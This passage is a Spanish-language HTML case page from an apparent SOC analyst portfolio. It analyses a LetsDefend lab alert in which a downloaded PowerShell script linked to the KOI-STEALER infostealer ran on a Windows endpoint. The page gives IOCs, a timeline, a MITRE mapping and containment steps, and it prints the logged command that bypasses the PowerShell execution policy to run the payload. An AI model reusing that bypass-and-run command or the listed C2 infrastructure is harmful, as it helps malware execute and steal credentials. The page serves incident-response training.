

<file: case-files/case-003-powershell-koi.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>CASE-003 · PowerShell KOI-STEALER — José Corrales</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@300;400;500;700&family=Syne:wght@400;600;700;800&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link rel="icon" type="image/x-icon" href="../img/favicon.ico">
    <link rel="stylesheet" href="../style.css">
    <style>
        .case-page {
            max-width: 860px;
            margin: 0 auto;
            padding: 48px 24px 80px;
        }

        .back-link {
            display: inline-flex;
            align-items: center;
            gap: 8px;
            font-family: var(--font-mono);
            font-size: 0.8rem;
            color: var(--text);
            opacity: 0.6;
            margin-bottom: 40px;
            transition: all var(--transition);
        }
        .back-link:hover { opacity: 1; color: var(--accent); }

        .case-header { margin-bottom: 40px; }

        .case-meta-row {
            display: flex;
            align-items: center;
            gap: 10px;
            flex-wrap: wrap;
            margin-bottom: 16px;
        }

        .case-id-label {
            font-family: var(--font-mono);
            font-size: 0.68rem;
            color: var(--accent);
            opacity: 0.7;
            letter-spacing: 0.1em;
        }

        .case-badge {
            font-family: var(--font-mono);
            font-size: 0.65rem;
            padding: 2px 10px;
            border-radius: 20px;
            letter-spacing: 0.05em;
        }

        .badge-tp {
            background: rgba(255, 80, 80, 0.1);
            color: #ff6b6b;
            border: 1px solid rgba(255, 80, 80, 0.2);
        }

        .badge-closed {
            background: rgba(0, 200, 120, 0.08);
            color: #00c878;
            border: 1px solid rgba(0, 200, 120, 0.2);
        }

        .badge-medium {
            background: rgba(255, 165, 0, 0.1);
            color: #ffa500;
            border: 1px solid rgba(255, 165, 0, 0.2);
        }

        .case-header h1 {
            font-family: var(--font-display);
            font-size: clamp(1.6rem, 4vw, 2.2rem);
            font-weight: 800;
            color: var(--text-bright);
            letter-spacing: -0.03em;
            line-height: 1.2;
            margin-bottom: 12px;
        }

        .case-header p.lead {
            font-size: 0.95rem;
            color: var(--text);
            line-height: 1.75;
            max-width: 680px;
        }

        .info-bar {
            display: flex;
            flex-wrap: wrap;
            gap: 24px;
            padding: 18px 20px;
            background: var(--bg-2);
            border: 1px solid var(--border);
            border-radius: var(--radius);
            margin-bottom: 48px;
        }

        .info-item { display: flex; flex-direction: column; gap: 3px; }

        .info-label {
            font-family: var(--font-mono);
            font-size: 0.65rem;
            color: var(--accent);
            opacity: 0.6;
            letter-spacing: 0.08em;
        }

        .info-value {
            font-family: var(--font-mono);
            font-size: 0.82rem;
            color: var(--text-2);
        }

        .info-value.critical { color: #ff6b6b; }
        .info-value.confirmed { color: #00c878; }
        .info-value.medium { color: #ffa500; }

        .case-section { margin-bottom: 48px; }

        .case-section-title {
            font-family: var(--font-mono);
            font-size: 0.72rem;
            color: var(--accent);
            opacity: 0.6;
            letter-spacing: 0.1em;
            margin-bottom: 6px;
        }

        .case-section h2 {
            font-family: var(--font-display);
            font-size: 1.15rem;
            font-weight: 700;
            color: var(--text-bright);
            margin-bottom: 20px;
            padding-bottom: 10px;
            border-bottom: 1px solid var(--border);
        }

        .case-section p {
            font-size: 0.92rem;
            color: var(--text);
            line-height: 1.8;
            margin-bottom: 14px;
        }

        .case-section ul {
            list-style: none;
            display: flex;
            flex-direction: column;
            gap: 8px;
            margin-bottom: 16px;
        }

        .case-section ul li {
            font-size: 0.9rem;
            color: var(--text);
            padding-left: 18px;
            position: relative;
            line-height: 1.7;
        }

        .case-section ul li::before {
            content: '▸';
            position: absolute;
            left: 0;
            color: var(--accent);
            opacity: 0.5;
            font-family: var(--font-mono);
            font-size: 0.75rem;
        }

        .evidence-grid {
            display: flex;
            flex-direction: column;
            gap: 2px;
            margin: 20px 0;
            background: var(--bg-2);
            border: 1px solid var(--border);
            border-radius: var(--radius);
            overflow: hidden;
        }

        .ev-row {
            display: flex;
            gap: 0;
            border-bottom: 1px solid var(--border);
        }

        .ev-row:last-child { border-bottom: none; }

        .ev-key {
            font-family: var(--font-mono);
            font-size: 0.78rem;
            color: var(--accent);
            opacity: 0.7;
            padding: 10px 16px;
            min-width: 180px;
            background: rgba(0,0,0,0.15);
            border-right: 1px solid var(--border);
        }

        .ev-val {
            font-family: var(--font-mono);
            font-size: 0.8rem;
            color: var(--text-2);
            padding: 10px 16px;
            flex: 1;
            word-break: break-all;
        }

        .ev-val.danger { color: #ff6b6b; }
        .ev-val.warn { color: #ffa500; }

        .code-block {
            background: #050b12;
            border: 1px solid var(--border);
            border-left: 3px solid var(--accent);
            border-radius: var(--radius);
            padding: 16px 20px;
            margin: 16px 0;
            font-family: var(--font-mono);
            font-size: 0.8rem;
            color: var(--accent);
            overflow-x: auto;
            line-height: 1.8;
            word-break: break-all;
        }

        .code-block .comment { color: var(--text); opacity: 0.4; }
        .code-block .danger { color: #ff6b6b; }

        .attack-timeline {
            display: flex;
            flex-direction: column;
            gap: 0;
            margin: 20px 0;
            position: relative;
        }

        .attack-timeline::before {
            content: '';
            position: absolute;
            left: 80px;
            top: 0;
            bottom: 0;
            width: 1px;
            background: var(--border);
        }

        .tl-item {
            display: flex;
            gap: 20px;
            padding: 16px 0;
        }

        .tl-time {
            font-family: var(--font-mono);
            font-size: 0.72rem;
            color: var(--text);
            opacity: 0.5;
            min-width: 72px;
            text-align: right;
            padding-top: 2px;
        }

        .tl-dot-wrap {
            position: relative;
            display: flex;
            align-items: flex-start;
            padding-top: 6px;
        }

        .tl-dot {
            width: 8px;
            height: 8px;
            border-radius: 50%;
            background: var(--accent);
            opacity: 0.6;
            flex-shrink: 0;
        }

        .tl-dot.high { background: #ff6b6b; opacity: 0.8; }
        .tl-dot.warn { background: #ffa500; opacity: 0.8; }

        .tl-content { flex: 1; padding-left: 8px; }

        .tl-content strong {
            display: block;
            font-size: 0.9rem;
            color: var(--text-2);
            margin-bottom: 3px;
        }

        .tl-content p {
            font-size: 0.84rem;
            color: var(--text);
            line-height: 1.6;
            margin-bottom: 0;
        }

        .ioc-grid {
            display: flex;
            flex-direction: column;
            gap: 10px;
            margin: 20px 0;
        }

        .ioc-card {
            padding: 14px 18px;
            background: #050b12;
            border: 1px solid var(--border);
            border-radius: var(--radius);
            display: flex;
            gap: 14px;
            align-items: flex-start;
        }

        .ioc-type {
            font-family: var(--font-mono);
            font-size: 0.65rem;
            color: var(--accent);
            opacity: 0.6;
            min-width: 70px;
            padding-top: 2px;
            letter-spacing: 0.05em;
        }

        .ioc-content { flex: 1; }

        .ioc-value {
            font-family: var(--font-mono);
            font-size: 0.82rem;
            color: #ff6b6b;
            word-break: break-all;
            margin-bottom: 3px;
        }

        .ioc-desc {
            font-size: 0.8rem;
            color: var(--text);
            opacity: 0.7;
        }

        .mitre-block {
            padding: 20px 24px;
            background: var(--bg-2);
            border: 1px solid var(--border);
            border-left: 3px solid var(--accent);
            border-radius: var(--radius);
            margin: 12px 0;
        }

        .mitre-block .mitre-id {
            font-family: var(--font-mono);
            font-size: 1rem;
            color: var(--accent);
            font-weight: 700;
            margin-bottom: 4px;
        }

        .mitre-block .mitre-name {
            font-size: 0.95rem;
            color: var(--text-bright);
            font-weight: 600;
            margin-bottom: 8px;
        }

        .mitre-block p {
            font-size: 0.88rem;
            color: var(--text);
            line-height: 1.7;
            margin-bottom: 0;
        }

        .mitre-tags {
            display: flex;
            gap: 8px;
            flex-wrap: wrap;
            margin-top: 12px;
        }

        .actions-list {
            display: flex;
            flex-direction: column;
            gap: 10px;
            margin: 20px 0;
        }

        .action-item {
            display: flex;
            gap: 14px;
            padding: 14px 18px;
            background: var(--bg-card);
            border: 1px solid var(--border);
            border-radius: var(--radius);
        }

        .action-num {
            font-family: var(--font-mono);
            font-size: 0.7rem;
            color: var(--accent);
            opacity: 0.5;
            min-width: 24px;
            padding-top: 1px;
        }

        .action-item p {
            font-size: 0.88rem;
            color: var(--text);
            line-height: 1.65;
            margin-bottom: 0;
        }

        .action-item strong { color: var(--text-2); }

        .verdict-block {
            padding: 24px;
            background: rgba(255, 107, 107, 0.04);
            border: 1px solid rgba(255, 107, 107, 0.15);
            border-radius: var(--radius);
            margin: 20px 0;
        }

        .verdict-block .verdict-label {
            font-family: var(--font-mono);
            font-size: 0.68rem;
            color: #ff6b6b;
            opacity: 0.7;
            letter-spacing: 0.1em;
            margin-bottom: 8px;
        }

        .verdict-block p {
            font-size: 0.92rem;
            color: var(--text);
            line-height: 1.8;
            margin-bottom: 0;
        }

        .lessons-grid {
            display: grid;
            grid-template-columns: 1fr;
            gap: 10px;
            margin: 20px 0;
        }

        .lesson {
            padding: 16px 20px;
            background: var(--bg-card);
            border: 1px solid var(--border);
            border-left: 3px solid var(--accent);
            border-radius: var(--radius);
        }

        .lesson p {
            font-size: 0.88rem;
            color: var(--text);
            line-height: 1.7;
            margin-bottom: 0;
        }

        .lesson strong { color: var(--accent); }

        .note-block {
            padding: 14px 18px;
            background: rgba(255, 165, 0, 0.05);
            border: 1px solid rgba(255, 165, 0, 0.2);
            border-radius: var(--radius);
            margin: 16px 0;
            font-size: 0.86rem;
            color: var(--text);
            line-height: 1.7;
        }

        .note-block strong { color: #ffa500; }

        @media (min-width: 600px) {
            .lessons-grid { grid-template-columns: 1fr 1fr; }
        }
    </style>
</head>
<body>

    <div class="scanlines" aria-hidden="true"></div>
    <div class="noise" aria-hidden="true"></div>
    <div class="cursor-glow" id="cursorGlow" aria-hidden="true"></div>

    <div class="case-page">

        <a href="../index.html#projects" class="back-link">
            <i class="fas fa-arrow-left fa-xs"></i> Volver al portafolio
        </a>

        <header class="case-header">
            <div class="case-meta-row">
                <span class="case-id-label mono">// CASE-002 · SOC153</span>
                <span class="case-badge badge-tp">True Positive</span>
                <span class="case-badge badge-closed">Cerrado</span>
                <span class="case-badge badge-medium">Medium</span>
            </div>
            <h1>PowerShell Malicioso —<br>KOI-STEALER via Script Descargado</h1>
            <p class="lead">
                Ejecución de script PowerShell malicioso en endpoint Windows 10 tras descarga desde URL externa. 
                El análisis confirmó conexión activa con infraestructura C2 asociada al infostealer KOI-STEALER, 
                capaz de robar credenciales, cookies y datos del navegador.
            </p>
        </header>

        <div class="info-bar">
            <div class="info-item">
                <span class="info-label">// fecha</span>
                <span class="info-value">14 Mar 2024 · 05:23 PM</span>
            </div>
            <div class="info-item">
                <span class="info-label">// severidad</span>
                <span class="info-value medium">Media</span>
            </div>
            <div class="info-item">
                <span class="info-label">// fuente</span>
                <span class="info-value">LetsDefend · SOC153</span>
            </div>
            <div class="info-item">
                <span class="info-label">// clasificación</span>
                <span class="info-value confirmed">True Positive</span>
            </div>
            <div class="info-item">
                <span class="info-label">// malware</span>
                <span class="info-value critical">KOI-STEALER</span>
            </div>
        </div>

        <!-- Resumen -->
        <div class="case-section">
            <p class="case-section-title">// 01_resumen</p>
            <h2>Resumen ejecutivo</h2>
            <p>
                El EDR detectó la ejecución de <strong>payload_1.ps1</strong> en el endpoint 
                <strong>Tony (172.16.17.206)</strong>, un script PowerShell descargado desde una URL 
                externa. El análisis del hash en VirusTotal confirmó detección maliciosa por 34 de 62 
                motores, y el análisis de logs de red reveló comunicación activa con el dominio 
                <strong>kionagranada.com</strong> (161.22.46.148), infraestructura C2 asociada al 
                infostealer <strong>KOI-STEALER</strong>.
            </p>
            <p>
                El script fue ejecutado con bypass de política de ejecución, técnica común para evadir 
                controles de seguridad en Windows. El endpoint fue aislado de la red para contener 
                posible exfiltración de credenciales y datos del navegador.
            </p>

            <div class="verdict-block">
                <p class="verdict-label">// veredicto</p>
                <p>
                    <strong>True Positive confirmado.</strong> Ejecución de infostealer KOI-STEALER con 
                    comunicación C2 activa. Endpoint Tony aislado. Se recomienda análisis forense completo 
                    del sistema, reseteo de credenciales del usuario afectado y revisión de otros endpoints 
                    en el mismo segmento de red.
                </p>
            </div>
        </div>

        <!-- Evidencia -->
        <div class="case-section">
            <p class="case-section-title">// 02_evidencia</p>
            <h2>Evidencia técnica</h2>

            <div class="evidence-grid">
                <div class="ev-row">
                    <span class="ev-key">Hostname</span>
                    <span class="ev-val">Tony</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">IP endpoint</span>
                    <span class="ev-val">172.16.17.206</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">Sistema operativo</span>
                    <span class="ev-val">Windows 10</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">Archivo malicioso</span>
                    <span class="ev-val danger">payload_1.ps1</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">Ruta</span>
                    <span class="ev-val">C:\Users\LetsDefend\Downloads\payload_1.ps1</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">Hash (SHA256)</span>
                    <span class="ev-val danger">db8be06ba6d2d3595dd0c86654a48cfc4c0c5408fdd3f4e1eaf342ac7a2479d0</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">VirusTotal</span>
                    <span class="ev-val danger">34/62 motores — Malicioso</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">URL de descarga</span>
                    <span class="ev-val danger">https://files-ld.s3.us-east-2.amazonaws.com/payload_1.ps1</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">Dominio C2</span>
                    <span class="ev-val danger">kionagranada.com</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">IP C2</span>
                    <span class="ev-val danger">161.22.46.148</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">Familia malware</span>
                    <span class="ev-val danger">KOI-STEALER (Infostealer)</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">Acción EDR</span>
                    <span class="ev-val warn">Detected (no bloqueado)</span>
                </div>
            </div>
        </div>

        <!-- Comando ejecutado -->
        <div class="case-section">
            <p class="case-section-title">// 03_comando</p>
            <h2>Comando malicioso ejecutado</h2>
            <p>
                El log del endpoint reveló la siguiente línea de ejecución, confirmando que el script 
                fue ejecutado con bypass deliberado de la política de ejecución de PowerShell:
            </p>

            <div class="code-block">
                <span class="comment"># Proceso padre: PowerShell.exe</span><br>
                "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"<br>
                "<span class="danger">-Command</span>"<br>
                "if((Get-ExecutionPolicy) -ne 'AllSigned') {<br>
                &nbsp;&nbsp;&nbsp;&nbsp;<span class="danger">Set-ExecutionPolicy -Scope Process Bypass</span><br>
                };<br>
                &amp; 'C:\Users\LetsDefend\Downloads\payload_1.ps1\<span class="danger">payload_1.ps1</span>'"
            </div>

            <p>
                El uso de <strong>Set-ExecutionPolicy -Scope Process Bypass</strong> es una técnica 
                de evasión clásica (MITRE T1059.001) que permite ejecutar scripts sin restricciones 
                en el proceso actual, evitando los controles de política configurados en el sistema.
            </p>
        </div>

        <!-- Timeline -->
        <div class="case-section">
            <p class="case-section-title">// 04_timeline</p>
            <h2>Línea de tiempo del incidente</h2>

            <div class="attack-timeline">
                <div class="tl-item">
                    <span class="tl-time">Previo</span>
                    <div class="tl-dot-wrap"><div class="tl-dot"></div></div>
                    <div class="tl-content">
                        <strong>Descarga del script malicioso</strong>
                        <p>El usuario descarga payload_1.ps1 desde una URL en S3 de AWS. El historial del navegador confirma la descarga. El archivo queda en C:\Users\LetsDefend\Downloads\.</p>
                    </div>
                </div>
                <div class="tl-item">
                    <span class="tl-time">05:23 PM</span>
                    <div class="tl-dot-wrap"><div class="tl-dot warn"></div></div>
                    <div class="tl-content">
                        <strong>Ejecución del script con bypass</strong>
                        <p>PowerShell ejecuta payload_1.ps1 con política de ejecución en Bypass. El EDR detecta la actividad y genera alerta SOC153. No bloquea la ejecución.</p>
                    </div>
                </div>
                <div class="tl-item">
                    <span class="tl-time">05:23 PM</span>
                    <div class="tl-dot-wrap"><div class="tl-dot high"></div></div>
                    <div class="tl-content">
                        <strong>Comunicación con C2 — kionagranada.com</strong>
                        <p>Sysmon EventID 22 (DNS Query) registra resolución de kionagranada.com → 161.22.46.148 por parte de PowerShell. Se establece comunicación con infraestructura KOI-STEALER.</p>
                    </div>
                </div>
                <div class="tl-item">
                    <span class="tl-time">Post</span>
                    <div class="tl-dot-wrap"><div class="tl-dot high"></div></div>
                    <div class="tl-content">
                        <strong>Aislamiento del endpoint</strong>
                        <p>Confirmado True Positive. Endpoint Tony aislado de la red para contener posible exfiltración de credenciales y datos del navegador.</p>
                    </div>
                </div>
            </div>
        </div>

        <!-- IOCs -->
        <div class="case-section">
            <p class="case-section-title">// 05_iocs</p>
            <h2>Indicadores de compromiso (IOCs)</h2>

            <div class="ioc-grid">
                <div class="ioc-card">
                    <span class="ioc-type">SHA256</span>
                    <div class="ioc-content">
                        <div class="ioc-value">db8be06ba6d2d3595dd0c86654a48cfc4c0c5408fdd3f4e1eaf342ac7a2479d0</div>
                        <div class="ioc-desc">payload_1.ps1 — 34/62 VirusTotal · KOI-STEALER</div>
                    </div>
                </div>
                <div class="ioc-card">
                    <span class="ioc-type">DOMINIO</span>
                    <div class="ioc-content">
                        <div class="ioc-value">kionagranada.com</div>
                        <div class="ioc-desc">C2 KOI-STEALER — clasificado como Malware en VirusTotal</div>
                    </div>
                </div>
                <div class="ioc-card">
                    <span class="ioc-type">IP</span>
                    <div class="ioc-content">
                        <div class="ioc-value">161.22.46.148</div>
                        <div class="ioc-desc">Resolución de kionagranada.com — sin historial previo en VirusTotal</div>
                    </div>
                </div>
                <div class="ioc-card">
                    <span class="ioc-type">URL</span>
                    <div class="ioc-content">
                        <div class="ioc-value">https://files-ld.s3.us-east-2.amazonaws.com/payload_1.ps1</div>
                        <div class="ioc-desc">URL de descarga del script malicioso</div>
                    </div>
                </div>
            </div>
        </div>

        <!-- MITRE -->
        <div class="case-section">
            <p class="case-section-title">// 06_mitre</p>
            <h2>Mapeo MITRE ATT&CK</h2>

            <div class="mitre-block">
                <div class="mitre-id">T1059.001 — PowerShell</div>
                <div class="mitre-name">Táctica: Execution</div>
                <p>Uso de PowerShell con bypass de política de ejecución para correr un script malicioso sin restricciones. Técnica ampliamente usada por actores de amenaza para ejecutar payloads evadiendo controles básicos de Windows.</p>
                <div class="mitre-tags">
                    <span class="tag">T1059.001</span>
                    <span class="tag">Execution</span>
                    <span class="tag">TA0002</span>
                </div>
            </div>

            <div class="mitre-block">
                <div class="mitre-id">T1105 — Ingress Tool Transfer</div>
                <div class="mitre-name">Táctica: Command and Control</div>
                <p>Descarga del script malicioso desde una URL externa controlada por el atacante hacia el endpoint víctima, previo a su ejecución.</p>
                <div class="mitre-tags">
                    <span class="tag">T1105</span>
                    <span class="tag">Command and Control</span>
                    <span class="tag">TA0011</span>
                </div>
            </div>

            <div class="mitre-block">
                <div class="mitre-id">T1071.001 — Web Protocols</div>
                <div class="mitre-name">Táctica: Command and Control</div>
                <p>Comunicación del malware con el C2 kionagranada.com usando protocolos web estándar, dificultando la detección por firewalls básicos que permiten tráfico HTTP/HTTPS saliente.</p>
                <div class="mitre-tags">
                    <span class="tag">T1071.001</span>
                    <span class="tag">C2</span>
                    <span class="tag">TA0011</span>
                </div>
            </div>

            <div class="mitre-block">
                <div class="mitre-id">T1555 — Credentials from Password Stores</div>
                <div class="mitre-name">Táctica: Credential Access</div>
                <p>KOI-STEALER tiene capacidad documentada de robar credenciales almacenadas en navegadores y gestores de contraseñas del sistema comprometido.</p>
                <div class="mitre-tags">
                    <span class="tag">T1555</span>
                    <span class="tag">Credential Access</span>
                    <span class="tag">TA0006</span>
                </div>
            </div>
        </div>

        <!-- Acciones -->
        <div class="case-section">
            <p class="case-section-title">// 07_acciones</p>
            <h2>Acciones tomadas</h2>

            <div class="actions-list">
                <div class="action-item">
                    <span class="action-num">01</span>
                    <p><strong>Verificación del hash:</strong> SHA256 del archivo consultado en VirusTotal — 34/62 motores lo detectan como malicioso. La threat intel interna no tenía registro previo.</p>
                </div>
                <div class="action-item">
                    <span class="action-num">02</span>
                    <p><strong>Análisis del comando ejecutado:</strong> Identificado uso de ExecutionPolicy Bypass en PowerShell, técnica de evasión deliberada (T1059.001). Confirmada ejecución del script descargado.</p>
                </div>
                <div class="action-item">
                    <span class="action-num">03</span>
                    <p><strong>Investigación de tráfico de red:</strong> Revisión de logs Sysmon EventID 22 — DNS Query reveló resolución de kionagranada.com por parte de PowerShell, confirmando comunicación C2 activa.</p>
                </div>
                <div class="action-item">
                    <span class="action-num">04</span>
                    <p><strong>Verificación de propagación:</strong> Revisión del segmento de red — solo el endpoint Tony (172.16.17.206) presentó actividad relacionada. No se detectó movimiento lateral.</p>
                </div>
